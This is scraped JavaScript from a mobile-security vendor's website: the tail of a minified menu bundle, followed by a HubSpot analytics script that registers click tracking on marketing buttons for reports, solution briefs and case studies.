e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),o(354),(new(n(o(188)).default)).init()},354:function(e,t,o){e.exports=o.p+"off-canvas-menu.css"}},t={};function o(n){var s=t[n];if(void 0!==s)return s.exports;var r=t[n]={exports:{}};return e[n].call(r.exports,r,r.exports,o),r.exports}o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(){var e;o.g.importScripts&&(e=o.g.location+"");var t=o.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),o.p=e}(),o(929)}();
//# sourceURL=https://46745145.fs1.hubspotusercontent-na1.net/hubfs/46745145/hub_generated/template_assets/1/176818283567/1768248826584/template_off-canvas.js

--- FILE ---
content_type: text/javascript
request_url: https://js.hs-analytics.net/analytics/1768451100000/46745145.js
body_size: 50191
content:
/** 
 * HubSpot Analytics Tracking Code Build Number 1.3815
 * Copyright 2026 HubSpot, Inc.  http://www.hubspot.com
 */
var _hsq = _hsq || [];
_hsq.push(['setPortalId', 46745145]);
_hsq.push(['trackPageView']);
_hsq.push(["trackClick", "article#post-14509.post-14509.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-resources.category-whitepapers.tag-maps.tag-mtd > div.entry-wrapper > a.tt_button.tt_secondary_button.btn_primary_color.hover_solid_secondary.post_button > span.prim_text", "pe46745145_test_sophia", {"url":"https://www.zimperium.com/resources/","trackingConfigId":16002305}]);
try {
// Replace 'false' with your custom logic that returns 'true' when the event should be tracked.
if (false) {
  _hsq.push([
    'trackCustomBehavioralEvent',
    {
      name: "pe46745145_february_newsletter",
      properties: {
        // give each property a value so we know what they mean
        
      },
    },
  ]);
}
} catch (e) { _hsq.push(['log', 'customJsError', e]); }
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_global_mobile_threat_report___2024", {"url":"https://lp.zimperium.com/global-mobile-threat-report-2024","trackingConfigId":16045270}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17331641247282.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17331641247282.section--two-col.section-banner.notch-corner-none.section-theme--light.bg-custom.bg > div.two-col.container.container-narrow.pt-2.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(2) > div.two-col__cta > a.btn.btn--primary", "pe46745145_mishing_report___2025", {"url":"https://zimperium.com/mtd/phishing","trackingConfigId":16351641}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17431935820793.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-3.pt-md-3.pt-lg-4.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-full > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a:nth-of-type(2)", "pe46745145_mishing_report___2025", {"url":"https://zimperium.com/mtd/mobile-threat-defense","trackingConfigId":16351643}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_mishing_solution_brief_2025", {"url":"https://lp.zimperium.com/mishing-solution-brief-2025","trackingConfigId":16080865}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17331641247282.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17331641247282.section--two-col.section-banner.notch-corner-none.section-theme--light.bg-custom.bg > div.two-col.container.container-narrow.pt-2.pb-2 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(2) > div.two-col__cta > a.btn.btn--primary", "pe46745145_mishing_solution_brief_2025", {"url":"https://zimperium.com/mtd/phishing","trackingConfigId":16351640}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17431935820793.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-3.pt-md-3.pt-lg-4.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-full > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a:nth-of-type(1)", "pe46745145_mishing_solution_brief_2025", {"url":"https://zimperium.com/mtd/mobile-threat-defense","trackingConfigId":16351648}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17331641713484.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17331641713484.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--center > div:nth-of-type(1) > div.two-col__cta > a:nth-of-type(2)", "pe46745145_mishing_solution_brief_2025", {"url":"https://zimperium.com/mtd/phishing","trackingConfigId":16366561}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_mobile_byod___zero_trust_infographic", {"url":"https://lp.zimperium.com/zero-trust-infographic","trackingConfigId":16103837}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_implement_mobile_byod_in_a_zero_trust_environm", {"url":"https://lp.zimperium.com/how-to-implement-mobile-byod-in-a-zero-trust-environment","trackingConfigId":16103884}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_byod___zero_trust_ebook_v2", {"url":"https://lp.zimperium.com/byod-and-zero-trust-ebook","trackingConfigId":16103886}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_ensure_user_privacy_with_byod_v2", {"url":"https://lp.zimperium.com/byod-strategies-whitepaper","trackingConfigId":16103887}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1755538911644 > section > div.section--img-col-content__wrapper > div > div > div:nth-child(2) > div > div.img-col__content > div.img-col__link > a", "pe46745145_ensure_user_privacy_with_byod_v2", {"url":"https://zimperium.com/mtd/mobile-threat-defense","trackingConfigId":16412895}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a:nth-of-type(2)", "pe46745145_ensure_user_privacy_with_byod_v2", {"url":"https://zimperium.com/mtd/byod","trackingConfigId":16581613}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1740083202407.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_1740083202407.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_mtd_solution_brief_v5", {"url":"https://lp.zimperium.com/mtd-solution-brief-2025","trackingConfigId":16103888}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_mtd_solution_brief_v5", {"url":"https://zimperium.com/mtd/mobile-threat-defense","trackingConfigId":16321461}]);
_hsq.push(["trackClick", "section#home-saas.section > div.container > div.row > div.wpb-content-wrapper > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1721243043526.vc_row-has-fill.vc_row-has-padding-top.vc_row-has-padding-bottom.vc_row-bg-position-top.vc_row-o-content-middle.vc_row-flex > div.wpb_column.vc_column_container.vc_col-sm-12.vc_col-has-fill > div.vc_column-inner.vc_custom_1721243383968.vc_custom_1721243383969 > div.wpb_wrapper > div.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1721243150009.vc_row-has-fill.vc_row-has-padding-top.vc_row-has-padding-bottom.vc_row-bg-position-top.vc_row-o-content-middle.vc_row-flex > div.wpb_column.vc_column_container.vc_col-sm-12.vc_col-lg-offset-0.vc_col-lg-6.vc_col-md-offset-1.vc_col-sm-offset-1.vc_col-has-fill > div.vc_column-inner.vc_custom_1666735081147.vc_custom_1666735081148 > div.wpb_wrapper > a.tt_button.tt_primary_button.btn_primary_color.hover_solid_secondary.button-center.button-action-link.icon_right.kd-animated.zoomIn.\\.gray-button.kd-animate ", "pe46745145_bs_viewed_mishing_2025", {"url":"https://www.zimperium.com/*","trackingConfigId":16114403}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1741621084978.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div.featured-resources-grid__item.featured-resource.featured-resource--prime > a.featured-resource__link.featured-resource__link--first", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/","trackingConfigId":16175790}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1741621084978.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div.featured-resources-grid__item.featured-resource.featured-resource--prime > a.featured-resource__link.featured-resource__link--first", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/","trackingConfigId":16175794}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731969442329.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1731969442329.section-banner.overflow-hidden.section--two-col--img.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container.container-wide > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-lg-8 > div.equal-height--hero > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/","trackingConfigId":16176215}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1741621084978.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div.featured-resources-grid__item.featured-resource.featured-resource--prime > div.featured-resource__description > p > a > img", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/","trackingConfigId":16176216}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1741621084978.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div.featured-resources-grid__item.featured-resource.featured-resource--prime > div.featured-resource__description > p > a > img", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/","trackingConfigId":16321408}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730608666421.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(1) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/maps","trackingConfigId":16327969}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17387152581145.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(1) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/maps/zdefend","trackingConfigId":16383412}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1755538911644 > section > div.section--img-col-content__wrapper > div > div > div:nth-child(1) > div > div.img-col__content > div.img-col__link > a", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/mtd/mobile-threat-defense","trackingConfigId":16412894}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730608666421.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-4.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(1) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_n2025_global_mobile_threat_report", {"url":"https://zimperium.com/maps/app-resilience","trackingConfigId":16581575}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17392945017075.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-wide > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2", "pe46745145_maps_solution_brief", {"url":"https://zimperium.com/maps","trackingConfigId":16321477}]);
_hsq.push(["trackClick", "div#slider-module_17356685322053.main-carousel.flickity-enabled.is-draggable > div.flickity-viewport > div.flickity-slider > div.carousel-cell.testimonial-slide.is-selected > div.btn-group.pt-2", "pe46745145_gigaom__mobile_app_security_platform", {"url":"https://zimperium.com/maps","trackingConfigId":16327922}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730608666421.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(3) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_gigaom__mobile_app_security_platform", {"url":"https://zimperium.com/maps","trackingConfigId":16327987}]);
_hsq.push(["trackClick", "div#slider-widget_1758056086608.main-carousel.flickity-enabled.is-draggable > div.flickity-viewport > div.flickity-slider > div.carousel-cell.testimonial-slide.is-selected > div.btn-group.pt-2 > a.btn.btn--primary", "pe46745145_gigaom__mobile_app_security_platform", {"url":"https://zimperium.com/maps/app-resilience","trackingConfigId":16581559}]);
_hsq.push(["trackClick", "#slider-module_17356685322053 > div > div > div.carousel-cell.testimonial-slide.is-selected > div.btn-group.pt-2 > a", "pe46745145_quadrant_spark_matrix_for_maps_2024", {"url":"https://zimperium.com/maps","trackingConfigId":16404840}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1747932957797.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1747932957797.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3", "pe46745145_spark_matrix_in_app_protection_2025", {"url":"https://zimperium.com/maps","trackingConfigId":16327964}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1747932957797.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--widget_1747932957797.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div.two-col__inner.auto-cols__col.nw.normal-list > div.two-col__cta > a.btn.btn--primary", "pe46745145_spark_matrix_in_app_protection_2025", {"url":"https://zimperium.com/maps","trackingConfigId":16349545}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-wide > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2", "pe46745145_zscan_solution_brief", {"url":"https://zimperium.com/maps/zscan","trackingConfigId":16344631}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-wide > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_zscan_solution_brief", {"url":"https://zimperium.com/maps/zscan","trackingConfigId":16385793}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730608666421.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content", "pe46745145_vulnerability_checklist_for_android", {"url":"https://zimperium.com/maps/zscan","trackingConfigId":16344640}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17316821380264.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section--module_17316821380264.section--two-col.section-banner.notch-corner-.section-theme--light.bg-white.bg > div.two-col.container.pt-3.pb-3 > div.two-col__wrapper > div.two-col__container.auto-cols.align-items--top > div:nth-of-type(1) > div.two-col__cta > a.btn.btn--primary", "pe46745145_nist_compliance_white_paper", {"url":"https://zimperium.com/industry/federal-government","trackingConfigId":16363058}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731682621322.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div:nth-of-type(2) > a.featured-resource__link", "pe46745145_nist_compliance_white_paper", {"url":"https://zimperium.com/industry/federal-government","trackingConfigId":16363061}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17431927363845.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--icon-col.section-theme--light.pt-3.pt-md-3.pt-lg-4.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--icon-col-content__wrapper > div.container.container-full > div.row.align-items-start.flex-row.flex-md-row.flex-lg-row > div.iconCol.col-12.test2.col-md-6.col-lg-5 > div:nth-of-type(3) > div.icon-col__content > div.icon-col__supporting-content > a", "pe46745145_nist_compliance_white_paper", {"url":"https://zimperium.com/mtd/mobile-app-vetting","trackingConfigId":16383323}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1754429926975 > section > div > div > div > div.two-col__inner.auto-cols__col.nw.normal-list > div > p:nth-child(2) > a > img", "pe46745145_nist_compliance_white_paper", {"url":"https://zimperium.com/industry/finance/banking","trackingConfigId":16406414}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1731970954202 > section > div > div > div > div:nth-child(2) > div > p:nth-child(3) > a > img", "pe46745145_nist_compliance_white_paper", {"url":"https://zimperium.com/industry/healthcare/","trackingConfigId":16406415}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_1759260591140.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_nist_compliance_white_paper", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16579742}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731682621322.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div.featured-resources-grid__item.featured-resource.featured-resource--prime > a.featured-resource__link.featured-resource__link--first", "pe46745145_department_of_defense_case_study", {"url":null,"trackingConfigId":16363065}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1731682621322.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--basic-tabs.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--basic-tabs-content__wrapper > div.container > div.featured-resources-grid > div:nth-of-type(4) > a.featured-resource__link", "pe46745145_disa_case_study", {"url":"https://zimperium.com/industry/federal-government","trackingConfigId":16363132}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1737507243643.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--icon-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--icon-col-content__wrapper > div.container > div.row.align-items-start.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-7 > div.btn-group.icon-col__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_media_firm_case_study", {"url":"https://zimperium.com/industry/media-entertainment","trackingConfigId":16363763}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17325616667165.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_media_firm_case_study", {"url":"https://zimperium.com/industry/media-entertainment","trackingConfigId":16383446}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1738780492681 > section > div.section--two-col--img-content__wrapper > div > div > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a", "pe46745145_media_firm_case_study", {"url":"https://zimperium.com/maps/zkeybox","trackingConfigId":16404898}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17393963368535.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-7 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_state_and_local_government_solution_brief", {"url":"https://zimperium.com/industry/government/state-local","trackingConfigId":16363771}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17393963368535.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-7 > div.btn-group.two-col--img__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_state_and_local_government_solution_brief", {"url":"https://zimperium.com/industry/government/state-local","trackingConfigId":16388351}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17393963368535.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-row.flex-md-row.flex-lg-row > div.contentCol.col-12.col-md-6.col-lg-7 > div.btn-group.two-col--img__buttons.text-center.pt-2 >", "pe46745145_state_and_local_government_solution_brief", {"url":"https://zimperium.com/industry/government/state-local","trackingConfigId":16388355}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1730470767194.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-5.pt-md-5.pt-lg-5.pb-5.pb-md-5.pb-lg-5.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-wide > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_zkeybox_solution_brief", {"url":"https://zimperium.com/maps/zkeybox","trackingConfigId":16364979}]);
_hsq.push(["trackClick", "#hs_cos_wrapper_widget_1730608666421 > section > div.section--img-col-content__wrapper > div > div > div:nth-child(1) > div > div.img-col__content > div.img-col__link > a", "pe46745145_line_s_case_study", {"url":"https://zimperium.com/maps/zkeybox","trackingConfigId":16404816}]);
